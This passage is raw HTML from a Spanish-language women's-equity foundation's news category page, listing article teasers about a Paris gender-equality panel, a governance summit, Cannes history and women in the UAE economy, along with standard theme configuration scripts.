                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/amalia-el-aawar-dominguez-la-vice-consul-de-republica-dominicana-participo-con-albita-neira-mujer-mariposa-en-panel-de-igualdad-de-genero-en-paris/">Amalia El Aawar Dominguez la Vice-cónsul de República Dominicana participó con Albita Neira Mujer Mariposa en panel de Igualdad de Género en París</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Durante la VI Cumbre Mundial, que se realizó en Logroño, España, y en París, Francia,...</p>
                        <a href="https://www.fundacionmujermariposa.org/amalia-el-aawar-dominguez-la-vice-consul-de-republica-dominicana-participo-con-albita-neira-mujer-mariposa-en-panel-de-igualdad-de-genero-en-paris/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/celia-rivas-fue-destacada-en-la-maison-de-lamerique-latine-en-paris-por-la-fundacion-iberoamericana-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Celia Rivas fue destacada en la Maison de l&#8217;Amérique Latine en París por la Fundación Iberoamericana Mujer Mariposa" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/Miniatura-para-youtube-turismo-moderna-azul-y-naranja-1-350x250.png" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/celia-rivas-fue-destacada-en-la-maison-de-lamerique-latine-en-paris-por-la-fundacion-iberoamericana-mujer-mariposa/">Celia Rivas fue destacada en la Maison de l&#8217;Amérique Latine en París por la Fundación Iberoamericana Mujer Mariposa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>En presencia del Ex director de la Universidad La Sorbona VII de París en Linguistica...</p>
                        <a href="https://www.fundacionmujermariposa.org/celia-rivas-fue-destacada-en-la-maison-de-lamerique-latine-en-paris-por-la-fundacion-iberoamericana-mujer-mariposa/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/en-la-maison-de-lamerique-latine-se-cerro-con-exito-vi-cumbre-mundial-de-gobernabilidad-y-democracia-odm/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="En la Maison de l&#8217;Amérique Latine se cerro con éxito VI Cumbre Mundial de Gobernabilidad y Democracia ODM" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/07/Presentacion-169-Presentacion-Ejecutiva-Geometrico-Negro-y-Neon-2-350x250.png" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/en-la-maison-de-lamerique-latine-se-cerro-con-exito-vi-cumbre-mundial-de-gobernabilidad-y-democracia-odm/">En la Maison de l&#8217;Amérique Latine se cerro con éxito VI Cumbre Mundial de Gobernabilidad y Democracia ODM</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>El pasado lunes de 3 Julio se dio cierre con éxito a la tercera jornada...</p>
                        <a href="https://www.fundacionmujermariposa.org/en-la-maison-de-lamerique-latine-se-cerro-con-exito-vi-cumbre-mundial-de-gobernabilidad-y-democracia-odm/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/cannes-a-solo-meses-de-nacer-es-interrumpido-por-la-segunda-guerra-mundial/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="CANNES a sólo meses de nacer, es interrumpido por la Segunda Guerra Mundial" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/05/cannes-5-350x250.jpg" data-expand='700'></div>
                      </div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/cannes-a-solo-meses-de-nacer-es-interrumpido-por-la-segunda-guerra-mundial/">CANNES a sólo meses de nacer, es interrumpido por la Segunda Guerra Mundial</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Es en Venecia donde nació el Festival de Cine de Cannes. O más exactamente, fue en...</p>
                        <a href="https://www.fundacionmujermariposa.org/cannes-a-solo-meses-de-nacer-es-interrumpido-por-la-segunda-guerra-mundial/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                <span class="page_info">Page 3 of 3</span>
                <a class="page_nav prev" href="https://www.fundacionmujermariposa.org/category/actualidad/page/2/"><span class="navtext">Prev</span></a>
<a class='page_number' href='https://www.fundacionmujermariposa.org/category/actualidad/'>1</a>
<a class='page_number' href='https://www.fundacionmujermariposa.org/category/actualidad/page/2/'>2</a>
<span class='page_number active'>3</span>
            </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3676_1_6974fbd695e87 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":4,"unique_content":"disable","include_post":"","exclude_post":"","include_category":197,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"15","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
            </div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/">Fundación Iberoamericana Mujer Mariposa</a></blockquote></div></div></div><div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3676_2_6974fbd6a9fed  normal " data-unique="jnews_module_3676_2_6974fbd6a9fed">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong> Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-350x250.png" data-expand='700'></div>
                      </div></a>
                <div class="jeg_post_category">
                    <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                <div class="jeg_post_excerpt">
                    <p>Un compromiso con la inclusión y el empoderamiento femenino reconociéndolos como pilares fundamentales para alcanzar un crecimiento sostenible resaltando el...</p>
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3676_2_6974fbd6a9fed = {"header_icon":"","first_title":"Publicaciones ","second_title":" Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_3676_3_6974fbd6ac00b  normal " data-unique="jnews_module_3676_3_6974fbd6ac00b">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-evento-lider-para-la-comunidad-emprendedora-hispanohablante-en-europa-aterriza-en-la-capital-francesa/">El evento líder para la comunidad emprendedora hispanohablante en Europa aterriza en la capital francesa.</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-firma-forensic-strategic-group-incoseg-determino-que-no-existio-malversacion-de-fondos-en-la-fundacion-she-is/">La firma Forensic Strategic Group &#8211; Incoseg determinò que no existiò malversaciòn de fondos en la  Fundación She Is</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/liderazgo-innovacion-y-desarrollo-she-lid-2025-llegara-al-parlamento-transnacional-mas-grande-del-mundo-en-bruselas/">Liderazgo, innovación y desarrollo. SHE LiD 2025 llegará al Parlamento transnacional más grande del mundo en Bruselas</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/exposicion-itinerante-sobre-tradiciones-culturales-de-la-axarquia-y-de-iberoamerica-se-realizo-en-benamocarra/">Exposición Itinerante sobre tradiciones culturales de la Axarquía y de Iberoamérica se realizó en Benamocarra.</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3676_3_6974fbd6ac00b = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3676_4_6974fbd6b5216  normal " data-unique="jnews_module_3676_4_6974fbd6b5216">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong>Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="¿Qué significa ser una mujer mariposa?" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-Banner-para-YouTube-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/">¿Qué significa ser una mujer mariposa?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Una vez rotas, somos indestructibles" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/PLURALIDAD-Z-19-de-mayo-columna-3-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/">Una vez rotas, somos indestructibles</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Descifrando mi legado : En busca de mis raíces" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Black-Brown-Minimalist-daily-blog-YouTube-Thumbnail-Facebook-Post-Square-Banner-para-YouTube-9-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/">Descifrando mi legado : En busca de mis raíces</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3676_4_6974fbd6b5216 = {"header_icon":"","first_title":"Publicaciones ","second_title":"Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" style="background-position: center bottom !important;background-attachment: scroll !important;background-size: cover !important" class="row vc_row wpb_row vc_row-fluid vc_custom_1530844752965 vc_row-has-fill jnews_6974fbd6c0ed8 footer_light mpc-row"><div class="jeg-vc-wrapper"><div class="footer_column wpb_column jeg_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-626974fbd6c9437"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill mpc-column" data-column-id="mpc_column-696974fbd6c6d46"><div class="jeg_wrapper vc_custom_1632189755097"><div class="wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://www.fundacionmujermariposa.org/">
                    <img class="lazyload" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/jeg-empty.png" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" alt="Mujer Mariposa" data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png 1x, https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode@2x.png 2x" data-pin-no-hover="true">
                </a>
									            <p></p>

			        </div>
		</div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">La Equidad de G&eacute;nero se construye en la ciencia, la pol&iacute;tica, la cultura y la sociedad. Somos una fundaci&oacute;n sin animo de lucro que trabaja por la MUJER a nivel global.</span></p>

		</div>
	</div>
<style scoped>.jnews_module_3676_6_6974fbd6c90e7.jeg_social_icon_block > a > i.fa { background-color: rgba(113,63,175,0.96) !important; }</style><div class="jeg_social_icon_block socials_widget jnews_module_3676_6_6974fbd6c90e7 rounded "><a href="https://www.facebook.com/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="_blank" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 mpc-column" data-column-id="mpc_column-226974fbd6d2c8c"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-126974fbd6cd771"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element nav-footer-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">&iquest;Qui&eacute;nes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-746974fbd6d00e9"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categor&iacute;as</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
